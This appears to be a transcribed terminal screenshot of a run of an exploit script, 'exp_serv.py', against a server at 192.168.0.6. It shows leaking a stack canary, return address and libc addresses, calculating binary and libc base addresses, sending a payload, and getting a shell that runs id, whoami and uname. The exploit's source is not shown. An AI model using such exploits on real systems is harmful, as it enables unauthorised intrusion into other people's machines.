 archer@manjaro ~ > compiler_tests master
python exp_serv.py 192.168.0.6 8888 ✓ 192.168.0.6 IP 04:51:17
Leaking CANARY: 0xeaec6d68e0c5d900
Leaking RBP: 0x00007ffcf2f8e8f0
Leaking RET: 0x00005604ac49a552
[*] Binary base calculated: 0x5604ac499000
b"@\xab&?^\x7f\x00\x00`{$?^\x7f\x00\x00\xa0\xc4-?^\x7f\x00\x00\x96\xa0I\xac\x04V\x00\x00\xa0\x9
8(?^\x7f\x00\x00\x80\x19\x1d?^\x7f\x00\x00\xe0\xb2&?^\x7f\x00\x00\xa0\xaa&?^\x7f\x00\x00\xd0a\x
1b?^\x7f\x00\x00\x10\xae'?^\x7f\x00\x00\xa0\x98(?^\x7f\x00\x00\xb0\xac'?^\x7f\x00\x00\x10\xac'?
^\x7f\x00\x00\xe0v\x1b?^\x7f\x00\x00F\xa1I\xac\x04V\x00\x00\xb0n$?^\x7f\x00\x00"
[*] Leaked libc write: 0x7f5e3f26ab40
[*] Leaked libc getpid: 0x7f5e3f247b60
[*] Libc base calculated: 0x7f5e3f17a000
[*] Generating final payload.
[*] Payload sent.
uid=1000(archer) gid=1000(archer) groups=1000(archer),3(sys),56(bumblebee),90(network),98(power
),987(uucp),991(lp),998(wheel)
pwd
/home/archer/compiler_tests
whoami
archer
uname -a
Linux manjaro 5.6.15-1-MANJARO #1 SMP PREEMPT Wed May 27 20:38:56 UTC 2020 x86_64 GNU/Linux
id
uid=1000(archer) gid=1000(archer) groups=1000(archer),3(sys),56(bumblebee),90(network),98(power
),987(uucp),991(lp),998(wheel)
exit
Request complete, Closing...
*** Connection closed by remote host ***
archer@manjaro ~ > compiler_tests master
✓ 192.168.0.6 IP 04:51:40